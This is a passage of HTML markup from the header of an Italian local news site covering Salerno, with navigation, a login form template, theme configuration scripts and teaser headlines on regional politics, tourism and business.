                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons broken-clouds-d"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">10.9</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          lunedì, 26 Febbraio 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2066";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "414";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" class="td-image-wrap" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/cennamo-postiglione-bit-milano-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.">Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/alta-velocita-fermata-sala-consilina-la-replica-di-casale-e-pace-esponenti-del-partito-noi-moderati-vallo-di-diano/" rel="bookmark" class="td-image-wrap" title="Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/antonio-casale-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/alta-velocita-fermata-sala-consilina-la-replica-di-casale-e-pace-esponenti-del-partito-noi-moderati-vallo-di-diano/" rel="bookmark" title="Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano">Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/amministrative-noi-moderati-in-campo-a-nocera-superiore/" rel="bookmark" class="td-image-wrap" title="Amministrative, Noi Moderati in campo a Nocera Superiore"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/12/pierluigi-vitale-noi-moderati-nocra-superiore-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/amministrative-noi-moderati-in-campo-a-nocera-superiore/" rel="bookmark" title="Amministrative, Noi Moderati in campo a Nocera Superiore">Amministrative, Noi Moderati in campo a Nocera Superiore</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lucia-vuolo-inserisce-laeroporto-salerno-costa-damalfi-nei-corridoi-viari-europei-ten-t/" rel="bookmark" class="td-image-wrap" title="Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/lucia-vuolo-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/global-news/" class="td-post-category">Global News</a>
                                              <h3 class="entry-title td-module-title"><a href="/lucia-vuolo-inserisce-laeroporto-salerno-costa-damalfi-nei-corridoi-viari-europei-ten-t/" rel="bookmark" title="Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T">Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/di-padre-in-figlio-ritorna-la-storica-cellophane-sud-la-holding-di-domenico-fortunato-fa-rivivere-la-societa-del-padre/" rel="bookmark" class="td-image-wrap" title="Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/12/domenico-fortunato-italiana-solution-2-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/economia/" class="td-post-category">Economia</a>
                                              <h3 class="entry-title td-module-title"><a href="/di-padre-in-figlio-ritorna-la-storica-cellophane-sud-la-holding-di-domenico-fortunato-fa-rivivere-la-societa-del-padre/" rel="bookmark" title="Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre">Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
